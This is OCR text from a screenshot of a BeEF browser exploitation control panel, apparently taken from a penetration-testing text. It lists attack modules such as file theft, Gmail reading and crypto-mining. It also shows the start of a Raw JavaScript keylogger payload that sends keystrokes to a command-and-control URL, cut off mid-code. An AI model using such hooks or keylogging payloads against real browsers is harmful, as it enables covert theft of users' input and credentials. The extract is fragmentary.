 Adrian
BeEF Control Panel
Secure
https://c2.spider.ml/ui/panel
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
badguys.local
196.247.56.62
Offline Browsers
Basic
Requester
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Misc (18)
IBM iNotes (5)
Create Invisible Iframe
Wordpress Post-Auth RC
iFrame Event Logger
Local File Theft
No Sleep
Track Physical Movemer
BlockUI Modal Dialog
Coinhive Miner
Crypto-Loot Miner
Raw JavaScript
Read Gmail
UnBlockUI
Module Results History
id
label
The results from
executed command
modules will be listed
here.
Raw JavaScript
Description:
This module will send the code entered in the 'JavaScript Code'
section to the selected hooked browsers where it will be executed.
Code is run inside an anonymous function and the return value is
passed to the framework. Multiline scripts are allowed, no special
encoding is required.
Id:
22
Javascript
Code:
var push_url =
"http://c2.spider.ml/log.php?
session=";
var buffer = [];
document.addEventListener("keyd
own", function(e) {
Execute
Ready